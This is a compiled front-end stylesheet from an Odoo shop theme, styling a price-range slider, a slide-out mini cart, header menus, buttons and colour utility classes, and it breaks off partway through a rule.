 .slider-price-filter .slider{display: inline-block; vertical-align: middle; position: relative;}.slider-price-filter .slider.slider-horizontal{width: 210px; height: 20px;}.slider-price-filter .slider.slider-horizontal .slider-track{height: 10px; width: 100%; margin-top: -5px; top: 50%; left: 0;}.slider-price-filter .slider.slider-horizontal .slider-selection, .slider-price-filter .slider.slider-horizontal .slider-track-low, .slider-price-filter .slider.slider-horizontal .slider-track-high{height: 100%; top: 0; bottom: 0;}.slider-price-filter .slider.slider-horizontal .slider-tick, .slider-price-filter .slider.slider-horizontal .slider-handle{margin-left: -10px;}.slider-price-filter .slider.slider-horizontal .slider-tick.triangle, .slider-price-filter .slider.slider-horizontal .slider-handle.triangle{position: relative; top: 50%; -ms-transform: translateY(-50%); transform: translateY(-50%); border-width: 0 10px 10px 10px; width: 0; height: 0; border-bottom-color: #2e6da4; margin-top: 0;}.slider-price-filter .slider.slider-horizontal .slider-tick-container{white-space: nowrap; position: absolute; top: 0; left: 0; width: 100%;}.slider-price-filter .slider.slider-horizontal .slider-tick-label-container{white-space: nowrap; margin-top: 20px;}.slider-price-filter .slider.slider-horizontal .slider-tick-label-container .slider-tick-label{padding-top: 4px; display: inline-block; text-align: center;}.slider-price-filter .slider.slider-horizontal .tooltip{-ms-transform: translateX(-50%); transform: translateX(-50%);}.slider-price-filter .slider.slider-horizontal.slider-rtl .slider-track{left: initial; right: 0;}.slider-price-filter .slider.slider-horizontal.slider-rtl .slider-tick, .slider-price-filter .slider.slider-horizontal.slider-rtl .slider-handle{margin-left: initial; margin-right: -10px;}.slider-price-filter .slider.slider-horizontal.slider-rtl .slider-tick-container{left: initial; right: 0;}.slider-price-filter .slider.slider-horizontal.slider-rtl .tooltip{-ms-transform: translateX(50%); transform: translateX(50%);}.slider-price-filter .slider.slider-vertical{height: 210px; width: 20px;}.slider-price-filter .slider.slider-vertical .slider-track{width: 10px; height: 100%; left: 25%; top: 0;}.slider-price-filter .slider.slider-vertical .slider-selection{width: 100%; left: 0; top: 0; bottom: 0;}.slider-price-filter .slider.slider-vertical .slider-track-low, .slider-price-filter .slider.slider-vertical .slider-track-high{width: 100%; left: 0; right: 0;}.slider-price-filter .slider.slider-vertical .slider-tick, .slider-price-filter .slider.slider-vertical .slider-handle{margin-top: -10px;}.slider-price-filter .slider.slider-vertical .slider-tick.triangle, .slider-price-filter .slider.slider-vertical .slider-handle.triangle{border-width: 10px 0 10px 10px; width: 1px; height: 1px; border-left-color: #2e6da4; border-right-color: #2e6da4; margin-left: 0; margin-right: 0;}.slider-price-filter .slider.slider-vertical .slider-tick-label-container{white-space: nowrap;}.slider-price-filter .slider.slider-vertical .slider-tick-label-container .slider-tick-label{padding-left: 4px;}.slider-price-filter .slider.slider-vertical .tooltip{-ms-transform: translateY(-50%); transform: translateY(-50%);}.slider-price-filter .slider.slider-vertical.slider-rtl .slider-track{left: initial; right: 25%;}.slider-price-filter .slider.slider-vertical.slider-rtl .slider-selection{left: initial; right: 0;}.slider-price-filter .slider.slider-vertical.slider-rtl .slider-tick.triangle, .slider-price-filter .slider.slider-vertical.slider-rtl .slider-handle.triangle{border-width: 10px 10px 10px 0;}.slider-price-filter .slider.slider-vertical.slider-rtl .slider-tick-label-container .slider-tick-label{padding-left: initial; padding-right: 4px;}.slider-price-filter .slider.slider-disabled .slider-handle{background-image: -webkit-linear-gradient(top, #dfdfdf 0, #bebebe 100%); background-image: -o-linear-gradient(top, #dfdfdf 0, #bebebe 100%); background-image: linear-gradient(to bottom, #dfdfdf 0, #bebebe 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0);}.slider-price-filter .slider.slider-disabled .slider-track{background-image: -webkit-linear-gradient(top, #e5e5e5 0, #e9e9e9 100%); background-image: -o-linear-gradient(top, #e5e5e5 0, #e9e9e9 100%); background-image: linear-gradient(to bottom, #e5e5e5 0, #e9e9e9 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0); cursor: not-allowed;}.slider input{display: none;}.slider .tooltip.top{margin-top: -36px;}.slider .tooltip-inner{white-space: nowrap; max-width: none;}.slider .hide{display: none;}.slider-track{position: absolute; cursor: pointer; background-image: -webkit-linear-gradient(top, #f5f5f5 0, #f9f9f9 100%); background-image: -o-linear-gradient(top, #f5f5f5 0, #f9f9f9 100%); background-image: linear-gradient(to bottom, #f5f5f5 0, #f9f9f9 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0); -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); border-radius: 4px;}.slider-selection{position: absolute; background-image: -webkit-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%); background-image: -o-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%); background-image: linear-gradient(to bottom, #f9f9f9 0, #f5f5f5 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0); -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-radius: 4px;}.slider-selection.tick-slider-selection{background-image: -webkit-linear-gradient(top, #8ac1ef 0, #82b3de 100%); background-image: -o-linear-gradient(top, #8ac1ef 0, #82b3de 100%); background-image: linear-gradient(to bottom, #8ac1ef 0, #82b3de 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0);}.slider-track-low, .slider-track-high{position: absolute; background: transparent; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border-radius: 4px;}.slider-handle{position: absolute; top: 0; width: 20px; height: 20px; background-color: #337ab7; background-image: -webkit-linear-gradient(top, #337ab7 0, #2e6da4 100%); background-image: -o-linear-gradient(top, #337ab7 0, #2e6da4 100%); background-image: linear-gradient(to bottom, #337ab7 0, #2e6da4 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff337ab7',endColorstr='#ff2e6da4',GradientType=0); filter: none; -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05); border: 0 solid transparent;}.slider-handle.round{border-radius: 50%;}.slider-handle.triangle{background: transparent none;}.slider-handle.custom{background: transparent none;}.slider-handle.custom::before{line-height: 20px; font-size: 20px; content: '\2605'; color: #726204;}.slider-tick{position: absolute; width: 20px; height: 20px; background-image: -webkit-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%); background-image: -o-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%); background-image: linear-gradient(to bottom, #f9f9f9 0, #f5f5f5 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0); -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15); -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; filter: none; opacity: .8; border: 0 solid transparent;}.slider-tick.round{border-radius: 50%;}.slider-tick.triangle{background: transparent none;}.slider-tick.custom{background: transparent none;}.slider-tick.custom::before{line-height: 20px; font-size: 20px; content: '\2605'; color: #726204;}.slider-tick.in-selection{background-image: -webkit-linear-gradient(top, #8ac1ef 0, #82b3de 100%); background-image: -o-linear-gradient(top, #8ac1ef 0, #82b3de 100%); background-image: linear-gradient(to bottom, #8ac1ef 0, #82b3de 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8ac1ef',endColorstr='#ff82b3de',GradientType=0); opacity: 1;}

/* /theme_laze/static/src/scss/variable.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/scss/mixins.scss defined in bundle 'web.assets_frontend' */
 

/* /theme_laze/static/src/scss/header.scss defined in bundle 'web.assets_frontend' */
 header .my_cart_btn{cursor: pointer;}.cart_lines_popup{position: fixed; top: 0; z-index: 1111; background: #fff; width: 320px; right: -450px; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}@media (max-width: 767px){.cart_lines_popup{width: 310px;}}.cart_lines_popup.show_mini_cart{right: 0;}.cart_lines_popup.show_mini_cart .m_c_fixed{display: block;}.cart_lines_popup .mini_cart_empty{padding: 25px; text-align: center;}.cart_lines_popup .mini_cart_empty p{padding: 20px 0 10px; font-size: 16px;}.cart_lines_popup .mini_cart_empty img{max-width: 180px;}.cart_lines_popup .min-cart-head{padding: 15px 20px; text-align: left; border-bottom: 1px solid #dee2e6; position: relative;}.cart_lines_popup .min-cart-head h5{margin: 0; font-weight: 600; color: #323232; font-size: 18px;}.cart_lines_popup .min-cart-head .m_c_close{position: absolute; top: 0; bottom: 0; right: 20px; width: 35px; height: 35px; border-radius: 50%; background: #323232; color: #fff; margin: auto; -webkit-transform: rotate(45deg); transform: rotate(45deg); opacity: 1;}.cart_lines_popup .min-cart-head .m_c_close i{width: 30px; height: 30px; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto;}.cart_lines_popup .min-cart-head .m_c_close i:after, .cart_lines_popup .min-cart-head .m_c_close i:before{content: ""; position: absolute; bottom: 0; left: 0; right: 0; top: 0; margin: auto; background: currentColor;}.cart_lines_popup .min-cart-head .m_c_close i:after{width: 18px; height: 2px;}.cart_lines_popup .min-cart-head .m_c_close i:before{width: 2px; height: 18px;}.cart_lines_popup .m_c_fixed{position: fixed; top: 0; left: 0; right: 0; bottom: 0; background: #000; z-index: -1; opacity: 0.5; display: none; cursor: url(/theme_laze/static/src/img/cross-out.png), auto;}.cart_lines_popup .m_c_box{min-height: 100vh; background: #fff;}.cart_lines_popup .mini_cart{margin: 0; padding: 20px; list-style: none;}.cart_lines_popup .mini_cart .mini_cart_lines{display: -webkit-box; display: -webkit-flex; display: flex; align-items: flex-start; width: 100%;}.cart_lines_popup .mini_cart .mini_cart_lines + .mini_cart_lines{margin-top: 20px; padding-top: 20px; border-top: 1px solid #dee2e6;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_img{width: 55px; height: 55px; border: 1px solid #dee2e6;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_img img{width: 100%;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_info{flex: 1; width: calc(100% - 55px); padding-left: 15px;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_prod_name{font-size: 14px; font-weight: 500; color: #323232; font-family: inherit;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_prod_price strong, .cart_lines_popup .mini_cart .mini_cart_lines .m_c_prod_price b{font-weight: 400;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_prod_price h6{font-family: inherit;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_qty{display: -webkit-box; display: -webkit-flex; display: flex; align-items: center;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_qty .js_delete_product{width: 30px; height: 30px; margin-left: auto; background: #FFC217; display: -webkit-inline-box; display: -webkit-inline-flex; display: inline-flex; align-items: center; justify-content: center; color: #fff; border-radius: 50%;}.cart_lines_popup .mini_cart .mini_cart_lines .m_c_qty .js_delete_product:hover{background: #323232;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity{padding: 0; position: relative; border: 1px solid #d7d7d7; width: 130px; width: 90px;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .btn{line-height: 30px !important; font-size: 10px;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .btn{border: none !important; box-shadow: none !important; border-radius: 0 !important; background: none !important; position: relative; padding: 0 13px;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .form-control{border: none; height: 40px; max-width: 100%;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-prepend{margin: 0;}@media (min-width: 768px){.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-prepend{border-right: 1px solid #d7d7d7;}}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-prepend i:before{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; width: 9px; height: 1px; background: #888;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append{margin: 0;}@media (min-width: 768px){.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append{border-left: 1px solid #d7d7d7;}}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append i:before, .cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append i:after{position: absolute; content: ''; top: 0; bottom: 0; left: 0; right: 0; margin: auto; background: #888;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append i:before{width: 9px; height: 1px;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .input-group-append i:after{height: 9px; width: 1px;}.cart_lines_popup .mini_cart .mini_cart_lines .css_quantity .form-control{height: auto; font-size: 13px;}.cart_lines_popup .mini_cart_total #cart_total{padding: 15px;}.cart_lines_popup .mini_cart_total .table td, .cart_lines_popup .mini_cart_total .table th{padding: 7px;}.cart_lines_popup .mini_cart_buttons{display: -webkit-box; display: -webkit-flex; display: flex; position: sticky; bottom: 0; padding: 15px; box-shadow: 0 -5px 11px -5px rgba(129, 129, 129, 0.2); background: #fff; z-index: 11;}.cart_lines_popup .mini_cart_buttons .as-btn{flex: 1; margin: 0 5px;}@media (min-width: 992px){.as-header-navbar .mob_menu{display: none;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu{border-radius: 0; padding: 10px 15px; border: none; box-shadow: 0px 16px 16px -8px rgba(0, 0, 0, 0.12); display: block !important; margin: 0; left: 0; top: 110%; right: auto; opacity: 0; pointer-events: none; -webkit-transition: ease all 0.55s; transition: ease all 0.55s; z-index: 1100;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu li{border: none;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu a{color: #323232; font-weight: 400; font-size: 14px; background: none !important; padding: 7px 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu a.active{color: #FFC217;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu > li:hover > a{color: #FFC217; -webkit-transition: all 10ms ease-in-out; transition: all 10ms ease-in-out;}.as-header-navbar .navbar-nav > .nav-item.dropdown:hover .dropdown-menu{opacity: 1; pointer-events: auto; top: 100%;}}@media (max-width: 991px){#wrapwrap.o_header_overlay > header.o_top_menu_collapse_shown{background: #ffffff;}.as-header-navbar .navbar-collapse{background: #ffffff; position: absolute; top: 100%; left: 0; width: 100%; max-height: 62vh !important; overflow-y: auto; z-index: 11;}.as-header-navbar .navbar-nav{margin-right: auto; text-align: left !important;}.as-header-navbar .navbar-nav > .nav-item{padding: 0;}.as-header-navbar .navbar-nav > .nav-item + .nav-item{border-top: 1px solid rgba(0, 0, 0, 0.1);}.as-header-navbar .navbar-nav > .nav-item.divider{display: none !important;}.as-header-navbar .navbar-nav > .nav-item > a{padding: 10px 15px; font-weight: 500; position: relative; color: rgba(0, 0, 0, 0.7) !important; -webkit-transition: ease-in-out all 0.6s; transition: ease-in-out all 0.6s;}.as-header-navbar .navbar-nav > .nav-item > a.active{color: #000 !important;}.as-header-navbar .navbar-nav > .nav-item.dropdown{position: relative;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-toggle:after{display: none;}.as-header-navbar .navbar-nav > .nav-item.dropdown .mob_menu{position: absolute; top: 0; right: 0; width: 40px; height: 40px; line-height: 40px; color: #000; cursor: pointer; text-align: center; font-size: 25px;}.as-header-navbar .navbar-nav > .nav-item.dropdown .mob_menu:after{content: "\f107"; font-family: FontAwesome; border: 0; vertical-align: middle; top: -5px; right: 0; bottom: 0; left: 0; margin: auto;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu{border-radius: 0; padding: 10px 0; border: none; border-top: 1px solid rgba(25, 25, 27, 0.1); margin: 0; background: #f9faff;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu a{color: #999999; font-size: 13px; padding: 7px 15px; background: none !important;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu a.active{color: #FFC217;}.as-header-navbar .navbar-nav > .nav-item.dropdown .dropdown-menu > li:hover > a{color: #FFC217;}}body.editor_enable .as-header-navbar .mob_menu{display: none !important;}body.editor_enable .as-header-navbar .mm-maga-main{display: none !important;}body.editor_enable .as-header-navbar .o_mega_menu.show{display: block !important;}.o_wsale_products_searchbar_form .dropdown-menu{margin: 0; border: none; box-shadow: 0 1rem 3rem rgba(0, 0, 0, 0.175);}.o_wsale_products_searchbar_form .dropdown-menu .media-body h6{font-weight: 600 !important; color: #323232; margin-bottom: 5px;}.o_wsale_products_searchbar_form .dropdown-menu .media-body p{color: #888; font-weight: 400; font-size: 13px;}.o_wsale_products_searchbar_form .dropdown-menu b{font-weight: 600 !important; color: #323232;}.o_wsale_products_searchbar_form .dropdown-menu .dropdown-item{background-color: #fff !important;}.o_wsale_products_searchbar_form .dropdown-menu .dropdown-item:hover{background-color: #f8f9fa !important;}.o_wsale_products_searchbar_form .dropdown-menu .dropdown-item + .dropdown-item{border-top: 1px solid #eee;}.nav-search-scope .dropdown-menu{padding: 0; border-radius: 0;}.nav-search-scope .dropdown-menu .dropdown-item{margin: 0; padding: 8px 15px; color: #323232 !important;}.nav-search-scope .dropdown-menu .dropdown-item.text-primary, .nav-search-scope .dropdown-menu .dropdown-item:hover{color: #FFC217 !important;}.as-header-navbar .navbar-nav > .nav-item > .nav-link{position: relative;}.as-header-navbar .navbar-nav > .nav-item > .nav-link .as-menu-label{position: absolute; top: -15px; display: inline-block; right: 7px; line-height: 1; font-size: 10px; padding: 4px 5px 3px; border-radius: 2px;}@media (max-width: 991px){.as-header-navbar .navbar-nav > .nav-item > .nav-link .as-menu-label{top: -9px; right: 7px; right: auto; left: 20px;}}.o_header_affixed .as-header-navbar .navbar-nav > .nav-item > .nav-link .as-menu-label{display: none !important;}.as-header-navbar .navbar-nav > .nav-item > .nav-link .as-menu-label:after{content: ""; background: inherit; position: absolute; width: 5px; height: 5px; bottom: -3px; left: 8px; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.cart-open-on-body .o_header_affixed{transform: none !important;}

/* /theme_laze/static/src/scss/base.scss defined in bundle 'web.assets_frontend' */
 @media (min-width: 1400px){.container, .o_container_small{max-width: 1320px;}}@media (min-width: 992px){.o_container_small{max-width: 720px;}}img{max-width: 100%;}.blockquote{color: #FFC217; border-left: 2px solid #eaedf2; padding-left: 1rem;}.font-w-100{font-weight: 100;}.font-w-200{font-weight: 200;}.font-w-300{font-weight: 300;}.font-w-400{font-weight: 400;}.font-w-500{font-weight: 500;}.font-w-600{font-weight: 600;}.font-w-700{font-weight: 700;}.font-w-800{font-weight: 800;}.font-w-900{font-weight: 900;}.section-title{text-align: center; padding-bottom: 30px;}.section-title h3{margin: 0; padding: 0 0 20px; position: relative; font-size: 25px; font-weight: 600; color: #323232;}.section-title h3:after{content: ""; width: 50px; height: 3px; background: #FFC217; position: absolute; bottom: 0; left: 0; right: 0; margin: auto;}.o_product_feature_panel{background: #fff; color: #323232; border: none; left: 60px; right: auto; bottom: 90px; padding: 10px 6px; box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.25); border-radius: 0; -webkit-transform: none; transform: none;}

/* /theme_laze/static/src/scss/button.scss defined in bundle 'web.assets_frontend' */
 .as-btn{border-radius: 30px; font-size: 14px; border: 1px solid; padding: 10px 25px; font-weight: 500; text-align: center; text-decoration: none !important; box-shadow: none; outline: none; display: inline-block; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; line-height: 1.5;}.as-btn:not(:disabled):not(.o_wysiwyg_loader):hover, .as-btn:not(.disabled):hover{box-shadow: 0px 0px 16px rgba(0, 0, 0, 0.26) !important;}.as-btn:active, .as-btn:focus{box-shadow: none !important;}.as-btn.btn-lg, .btn-group-lg > .as-btn.btn{padding: 12px 35px; font-size: 14px;}.as-btn.btn-sm, .btn-group-sm > .as-btn.btn{padding: 5px 20px; font-size: 12px;}.as-btn.as-btn-white{background: #fff; color: #323232; border-color: #fff;}.as-btn.as-btn-white:not(:disabled):not(.o_wysiwyg_loader):hover, .as-btn.as-btn-white:not(.disabled):hover{background: #323232; color: #fff; border-color: #fff;}.as-btn.as-btn-dark{background: #323232; color: #fff; border-color: #323232;}.as-btn.as-btn-dark:not(:disabled):not(.o_wysiwyg_loader):active, .as-btn.as-btn-dark:not(:disabled):not(.o_wysiwyg_loader):focus, .as-btn.as-btn-dark:not(:disabled):not(.o_wysiwyg_loader):hover, .as-btn.as-btn-dark:not(.disabled):active, .as-btn.as-btn-dark:not(.disabled):focus, .as-btn.as-btn-dark:not(.disabled):hover{background: #FFC217 !important; color: #fff !important; border-color: #FFC217 !important;}.as-btn.as-btn-theme{background: #FFC217; color: #fff; border-color: #FFC217;}.as-btn.as-btn-theme:not(:disabled):not(.o_wysiwyg_loader):active, .as-btn.as-btn-theme:not(:disabled):not(.o_wysiwyg_loader):focus, .as-btn.as-btn-theme:not(:disabled):not(.o_wysiwyg_loader):hover, .as-btn.as-btn-theme:not(.disabled):active, .as-btn.as-btn-theme:not(.disabled):focus, .as-btn.as-btn-theme:not(.disabled):hover{background: #e3a700 !important; color: #fff !important; border-color: #e3a700 !important;}.as-btn.btn-primary{background: #FFC217; color: #fff; border-color: #FFC217;}.as-btn.btn-primary:not(:disabled):not(.o_wysiwyg_loader):active, .as-btn.btn-primary:not(:disabled):not(.o_wysiwyg_loader):focus, .as-btn.btn-primary:not(:disabled):not(.o_wysiwyg_loader):hover, .as-btn.btn-primary:not(.disabled):active, .as-btn.btn-primary:not(.disabled):focus, .as-btn.btn-primary:not(.disabled):hover{background: #e3a700 !important; color: #fff !important; border-color: #e3a700 !important;}.line-btn{position: relative; text-decoration: none !important;}.line-btn:after{content: ""; position: absolute; bottom: -2px; left: auto; right: 0; height: 2px; width: 100%; background: currentColor; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.line-btn:hover:after{left: 0; right: auto; width: 0;}.line-btn.dark{color: #323232;}.line-btn.dark:hover{color: #FFC217;}.line-btn.white{color: rgba(255, 255, 255, 0.8);}.line-btn.white:hover{color: #fff;}.video-btn{position: relative; width: 80px; height: 80px; text-align: center; display: inline-block; vertical-align: middle; border-radius: 50%; -webkit-transition: ease all 0.55s; transition: ease all 0.55s; z-index: 1; border: none;}.video-btn:after{content: ""; position: absolute; top: 0; bottom: 0; left: 0; right: 0; margin: auto; border-radius: 50%; animation: pulse-border 1500ms ease-out infinite; pointer-events: none; z-index: -1;}.video-btn.white{background: #fff;}.video-btn.white:after{background: #fff;}.video-btn.white span{color: #FFC217;}.video-btn.theme{background: #FFC217;}.video-btn.theme:after{background: #FFC217;}.video-btn.theme span{color: #fff;}.video-btn span{border-top: 15px solid transparent; border-bottom: 15px solid transparent; border-left: 20px solid currentcolor; position: absolute; top: 0; bottom: 0; left: 9px; right: 0; margin: auto; width: 0px; height: 0px;}@keyframes pulse-border{0%{-webkit-transform: scale(0.8); transform: scale(0.8); opacity: 1;}100%{-webkit-transform: scale(2); transform: scale(2); opacity: 0;}}.p-center{position: absolute; top: 0; left: 0; bottom: 0; right: 0; margin: auto;}

/* /theme_laze/static/src/scss/snippets.scss defined in bundle 'web.assets_frontend' */
 .theme-bg-alt{background-color: rgba(255, 194, 23, 0.1);}.theme-bg{background-color: #FFC217;}.theme-after:after{background-color: #FFC217;}.theme-color-alt{color: rgba(255, 194, 23, 0.65);}.theme-color{color: #FFC217;}.white-bg-alt{background-color: rgba(255, 255, 255, 0.1);}.white-bg{background-color: #fff;}.white-after:after{background-color: #fff;}.white-color-alt{color: rgba(255, 255, 255, 0.65);}.white-color{color: #fff;}.black-bg-alt{background-color: rgba(0, 0, 0, 0.1);}.black-bg{background-color: #000;}.black-after:after{background-color: #000;}.black-color-alt{color: rgba(0, 0, 0, 0.65);}.black-color{color: #000;}.dark-bg-alt{background-color: rgba(50, 50, 50, 0.1);}.dark-bg{background-color: #323232;}.dark-after:after{background-color: #323232;}.dark-color-alt{color: rgba(50, 50, 50, 0.65);}.dark-color{color: #323232;}.blue-bg-alt{background-color: rgba(37, 104, 239, 0.1);}.blue-bg{background-color: #2568ef;}.blue-after:after{background-color: #2568ef;}.blue-color-alt{color: rgba(37, 104, 239, 0.65);}.blue-color{color: #2568ef;}.green-bg-alt{background-color: rgba(40, 167, 69, 0.1);}.green-bg{background-color: #28a745;}.green-after:after{background-color: #28a745;}.green-color-alt{color: rgba(40, 167, 69, 0.65);}.green-color{color: #28a745;}.yellow-bg-alt{background-color: rgba(255, 193, 7, 0.1);}.yellow-bg{background-color: #ffc107;}.yellow-after:after{background-color: #ffc107;}.yellow-color-alt{color: rgba(255, 193, 7, 0.65);}.yellow-color{color: #ffc107;}.red-bg-alt{background-color: rgba(220, 53, 69, 0.1);}.red-bg{background-color: #dc3545;}.red-after:after{background-color: #dc3545;}.red-color-alt{color: rgba(220, 53, 69, 0.65);}.red-color{color: #dc3545;}.pink-bg-alt{background-color: rgba(241, 38, 153, 0.1);}.pink-bg{background-color: #f12699;}.pink-after:after{background-color: #f12699;}.pink-color-alt{color: rgba(241, 38, 153, 0.65);}.pink-color{color: #f12699;}.social-icon a{margin: 0 4px;}.social-icon a:first-child{margin-left: 0px;}.social-icon a:last-child{margin-right: 0px;}.social-icon.si-30 a{width: 30px; height: 30px; line-height: 30px; text-align: center; font-size: 13px;}.social-icon.si-40 a{width: 40px; height: 40px; line-height: 40px; text-align: center;}.social-icon.white-icon a{color: #fff;}.social-icon.theme a{background-color: #FFC217; color: #fff;}.social-icon.theme a:hover{background-color: #323232;}.social-icon.white a{background-color: #fff; color: #323232; border: 1px solid #fff;}.social-icon.white a:hover{background-color: transparent; color: #fff;}.social-icon.dark a{background-color: #323232; color: #fff;}.social-icon.dark a:hover{background-color: transparent; background-color: #FFC217;}.social-icon.radisu a{border-radius: 50%;}.list-type1{margin: 0; padding: 0; list-style: none;}.list-type1 li{position: relative; padding: 2px 0 2px 20px;}.list-type1 li:after{content: ""; width: 10px; height: 10px; border: 2px solid #FFC217; position: absolute; top: 9px; left: 0; border-radius: 50%;}.list-type2{margin: 0; padding: 0; list-style: none;}.list-type2 li{position: relative; padding: 2px 0 2px 30px;}.list-type2 li:after{content: ""; width: 9px; height: 15px; border-right: 2px solid #FFC217; border-bottom: 2px solid #FFC217; position: absolute; top: 6px; left: 0; transform: rotate(45deg);}.list-type2.white li:after{border-color: #fff;}.list-type3{margin: 0; padding: 0;}.list-type3 li{position: relative; list-style: none; padding: 6px 0 6px 32px;}.list-type3 li:after{content: ""; position: absolute; top: 10px; left: 7px; width: 9px; height: 16px; border-right: 3px solid #FFC217; border-bottom: 3px solid #FFC217; -webkit-transform: rotate(45deg); transform: rotate(45deg);}.tab-style-1 .nav-tabs{margin: 0 0 30px;}.tab-style-1 .nav-tabs .nav-item .nav-link{border: none; position: relative; color: #323232; padding: 10px 0; font-weight: 600; margin-right: 15px;}.tab-style-1 .nav-tabs .nav-item .nav-link:after{content: ""; position: absolute; bottom: 0; right: 0; width: 0px; height: 3px; background-color: #FFC217; left: auto; -webkit-transition: ease all 0.35s; transition: ease all 0.35s;}.tab-style-1 .nav-tabs .nav-item .nav-link:hover, .tab-style-1 .nav-tabs .nav-item .nav-link.active{color: #FFC217;}.tab-style-1 .nav-tabs .nav-item .nav-link:hover:after, .tab-style-1 .nav-tabs .nav-item .nav-link.active:after{width: 100%; left: 0; right: auto;}.tab-style-2 .nav-tabs{margin-bottom: 0; border-bottom: none;}.tab-style-2 .nav-tabs .nav-item{margin-right: -1px;}.tab-style-2 .nav-tabs .nav-item .nav-link{border: 1px solid #ddd; border-radius: 0; color: #656565; font-weight: 600; padding: 20px 30px; font-size: 18px; position: relative; background: #f5f5f5;}@media (max-width: 575px){.tab-style-2 .nav-tabs .nav-item .nav-link{padding: 7px 15px; font-size: 14px;}}.tab-style-2 .nav-tabs .nav-item .nav-link.active{color: #323232; background: #fff; position: relative; z-index: 1; box-shadow: rgba(10, 10, 10, 0.11) 0px -13px 26px 0px; border-bottom: 1px solid #fff;}.tab-style-2 .tab-content{padding: 4%; background: #fff; box-shadow: rgba(10, 10, 10, 0.11) 0px 0 26px 0px; border: 1px solid #ddd;}.skill-lt:not(:last-child){margin-bottom: 30px;}.skill-lt h6{font-size: 16px; margin: 0 0 10px;}.skill-lt .skill-bar{position: relative; background: #eee;}.skill-lt .skill-bar .skill-bar-in{width: 0px; -webkit-transition: ease all 0.55s; transition: ease all 0.55s; height: 5px; position: relative;}.skill-lt .skill-bar .skill-bar-in span{position: absolute; right: 0; top: -30px; font-size: 14px;}.skill-lt.md .skill-bar .skill-bar-in{height: 8px;}.skill-lt.lg .skill-bar .skill-bar-in{height: 10px;}.skill-lt.light .skill-bar{background: rgba(0, 0, 0, 0.5);}.icon-40px{width: 40px; height: 40px; line-height: 40px; font-size: 20px;}.icon-50px{width: 50px; height: 50px; line-height: 50px; font-size: 25px;}.icon-60px{width: 60px; 